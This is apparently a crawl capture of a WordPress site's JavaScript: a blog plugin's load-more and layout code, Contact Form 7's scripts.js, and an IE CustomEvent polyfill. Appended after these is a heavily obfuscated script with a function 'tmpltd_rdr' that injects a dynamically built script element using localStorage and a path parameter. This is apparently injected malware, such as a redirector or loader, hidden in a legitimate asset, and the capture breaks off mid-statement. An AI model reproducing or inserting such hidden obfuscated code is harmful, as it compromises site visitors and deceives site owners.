    jQuery('.bdp-load-more-btn').fadeOut();
    jQuery('.loading-image').fadeIn();
    if (paged <= max_num_pages) {
        jQuery.ajax({
            url: ajaxurl,
            type: 'POST',
            data: 'action=get_loadmore_blog&' + $data,
            cache: false,
            success: function (response) {
                var jsmasonry = jQuery(".bdp-load-more-pre").find("div");
                jQuery(window).bind('scroll', bdp_animate_elems);
                // loop through each item to check when it animates

                if (jsmasonry.hasClass('bdp-js-masonry')) {
                    if (jQuery('.bdp-js-masonry.masonry').hasClass('bdp_glossary') || jQuery('.bdp-js-masonry.masonry').hasClass('bdp_boxy')) {
                        jQuery('.bdp-js-masonry.masonry').append(response);
                        jQuery('.bdp-js-masonry.masonry').imagesLoaded(function () {
                            jQuery('.bdp-js-masonry.masonry').masonry('reloadItems').masonry('layout').masonry();
                        });
                    } else {
                        jQuery('.bdp-js-masonry.masonry').append(response);
                        jQuery(".bdp-js-masonry.masonry").append(response).masonry('reload');
                    }
                } else if (jsmasonry.hasClass('timeline_bg_wrap')) {
                    jQuery('div.timeline_back').append(response);
                    var only_year = jQuery('div.timeline_back').find('.timeline_year .only_year');
                    jQuery(only_year).each(function () {
                        $timeline_year = jQuery(this).text();
                    });
                    jQuery('#bdp-load-more-hidden #timeline_previous_year').val(jQuery.trim($timeline_year));
                }
                else if (jsmasonry.hasClass('story')) {
                    jQuery('div.bdp_template.story').append(response);
                    var $get_year = this_year;
                    jQuery(response).find('.year-number').each(function () {
                        if (jQuery(this).html() != '') {
                            $get_year = jQuery(this).html();
                        }
                    });
                    jQuery('#bdp-load-more-hidden #this_year').val(jQuery.trim($get_year));
                } else if (jsmasonry.hasClass('bdp-grid-row')) {
                    jQuery('div.bdp-grid-row').append(response);
                    bdp_explore_content_center()
                } else if (jsmasonry.hasClass('boxy-clean')) {
                    jQuery('.blog_template.boxy-clean > ul').append(response);
                    bdp_get_boxy_clean_height();
                } else if (jsmasonry.hasClass('brit_co')) {
                    jQuery('div.bdp-load-more-pre div.brit_co.bdp_brit_co').append(response);
                    bdp_get_brit_co_height();
                } else if (jsmasonry.hasClass('easy-timeline-wrapper')) {
                    jQuery('div.bdp-load-more-pre div.easy-timeline-wrapper .easy-timeline').append(response);
                    easy_timeline_effects();
                } else if (jsmasonry.hasClass('my_diary_wrapper')) {
                    jQuery('.bdp-load-more-pre .my_diary_wrapper').append(response);
                } else if (jsmasonry.hasClass('elina_wrapper')) {
                    jQuery('.bdp-load-more-pre .elina_wrapper').append(response);
                    social_share_div();
                } else if (jsmasonry.hasClass('masonry_timeline_wrapper')) {
                    jQuery('.bdp-load-more-pre .masonry_timeline_wrapper').append(response);
                    masonry_timeline_fun();
                } else if (jsmasonry.hasClass('invert-grid')) {
                    jQuery('div.bdp-load-more-pre .invert-grid-wrapper').append(response);
                } else if (jsmasonry.hasClass('brite-wrapp')) {
                    jQuery('.bdp-load-more-pre .brite-wrapp').append(response);
                } else if (jsmasonry.hasClass('media-grid')) {
                    jQuery('dp-load-more-pre .media-grid-wrapper').append(response);
                } else if (jsmasonry.hasClass('chapter') || jsmasonry.hasClass('glamour')) {
                    glamour_template_height();
                    jQuery('.bdp-load-more-pre .bdp-row').append(response);
                } else if (jsmasonry.hasClass('roctangle')) {
                    jQuery('.bdp-load-more-pre .bdp-row').append(response).masonry('reloadItems').masonry('layout').masonry();                    
                } else if (jsmasonry.hasClass('advice')) {
                    jQuery('.bdp-load-more-pre .bdp-row').append(response);
                } else if(jsmasonry.hasClass('fairy')){
                    jQuery('div.bdp-load-more-pre').append(response);
                    fairy_template_height();
                } else if(jsmasonry.hasClass('famous')) {
                    jQuery('.bdp-load-more-pre .famous').append(response);
                } else if (jsmasonry.hasClass('steps-wrapper')) {
                    jQuery('div.bdp-load-more-pre div.steps-wrapper .steps').append(response);
                    steps_effects();
                } else if (jsmasonry.hasClass('glamour')) {
                    jQuery('div.bdp-load-more-pre .bdp-row').append(response);
                    glamour_template_height();
                } else if (jsmasonry.hasClass('minimal')) {
                    jQuery('div.bdp-load-more-pre .bdp-row').append(response);
                } else if (jsmasonry.hasClass('clicky')) {
                    jQuery('div.bdp-load-more-pre').append(response);
                    clicky_template_height();
                } else {
                    jQuery('div.bdp-load-more-pre').append(response);
                }

                jQuery('.bdp-load-more-btn').removeClass('loading');
                jQuery('.loading-image').fadeOut();
                jQuery('.bdp-load-more-btn').fadeIn();
                jQuery('#bdp-load-more-hidden #paged').val(paged);
                if (paged == max_num_pages)
                    jQuery('.bdp-load-more-btn').fadeOut();
                jQuery('.bdp-flexslider.flexslider').flexslider({
                    animation: "slide",
                    controlNav: false,
                    prevText: "",
                    nextText: "",
                    rtl: ajax_object.is_rtl
                });
            }
        });
    }
    return false;
}

jQuery(window).load(function () {
    if (jQuery('.masonry').length > 0) {
        setTimeout(function () {
            jQuery('.masonry').imagesLoaded(function () {
                jQuery('.masonry').masonry({
                    columnWidth: 0,
                    itemSelector: '.blog_masonry_item',
                    isResizable: true
                });
            });
        }, 500);
    }
    bdp_get_boxy_clean_height();
    bdp_get_brit_co_height();
    bdp_explore_content_center();
});

function bdp_explore_content_center() {
    if(jQuery('.bdp-grid-row .explore').length > 0) {
        var $explorerDiv = jQuery('.bdp-grid-row .explore');

        $explorerDiv.removeClass('explorer-clear');
        if(jQuery(window).width() < 641) {
            $explorerDiv.each(function() {
                jQuery(this).addClass('explorer-clear');
            });
        } else if(jQuery(window).width() < 981) {

            if($explorerDiv.hasClass('default')) {
                jQuery('.bdp-grid-row .explore:odd').addClass('explorer-clear');
            }
            if($explorerDiv.hasClass('repeat') && $explorerDiv.hasClass('reverse')) {
                $explorerDiv.each(function () {
                    var $alert = jQuery(this).data('alter');
                    if($alert%5 == 2 || $alert%5 == 4) {
                        jQuery(this).addClass('explorer-clear');
                    }
                });
            }
        } else {
            if($explorerDiv.hasClass('default')) {
                jQuery('.bdp-grid-row .explore:nth-child(3n)').addClass('explorer-clear');
            }
            if($explorerDiv.hasClass('repeat') || $explorerDiv.hasClass('reverse')) {
                $explorerDiv.each(function () {
                    var $alert = jQuery(this).data('alter');
                    if($alert%10 == 1 || $alert%10 == 3 || $alert%10 == 6 || $alert%10 == 8) {
                        jQuery(this).addClass('explorer-clear');
                    }
                });
            }
        }

    }

}

function bdp_get_brit_co_height() {
    var heights = jQuery(".image_wrapper").map(function () {
        return jQuery(this).height();
    }).get(),
            maxHeight = Math.max.apply(null, heights);
    var content_heights = jQuery(".content_wrapper").map(function () {
        return jQuery(this).height();
    }).get(),
    content_height = Math.max.apply(null, content_heights);
    jQuery('.britco').each(function () {
        var total_height = maxHeight + content_height + 30;
        jQuery(this).find('.bdp_blog_wraper').height(total_height);
    });
}
;
;

--- FILE ---
content_type: application/javascript
request_url: https://wellboringgw.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7
body_size: 13442
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)